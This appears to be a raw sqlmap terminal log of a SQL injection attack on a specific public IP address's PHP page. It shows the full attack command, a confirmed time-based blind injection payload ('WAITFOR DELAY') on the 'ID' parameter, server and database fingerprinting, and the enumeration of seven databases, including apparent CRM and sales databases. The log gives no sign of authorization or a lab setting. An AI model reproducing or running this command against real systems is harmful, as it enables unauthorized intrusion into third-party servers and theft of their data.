 $ python sqlmap.py -u http://220.113.5.194/background/festivalremind.php?ID=1  --level 5 --risk 3 --dbms mssql  --dbs
--batch -v 1 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
[*] starting at 13:04:21
[13:04:21] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Mozilla/5.0 (X11; U; Linux i686; en-US)
[13:04:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[13:04:22] [INFO] testing Microsoft SQL Server
[13:04:22] [INFO] confirming Microsoft SQL Server
[13:04:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2008
[13:04:22] [INFO] fetching database names
[13:04:22] [INFO] fetching number of databases
[13:04:22] [INFO] resumed: 7
[13:04:22] [INFO] resumed: master
[13:04:22] [INFO] resumed: model
[13:04:22] [INFO] resumed: msdb
[13:04:22] [INFO] resumed: SalesM
[13:04:22] [INFO] resumed: tempdb
[13:04:22] [INFO] resumed: test
[13:04:22] [INFO] resumed: turbocrm70
available databases [7]:
[*] master
[*] model
[*] msdb
[*] SalesM
[*] tempdb
[*] test
[*] turbocrm70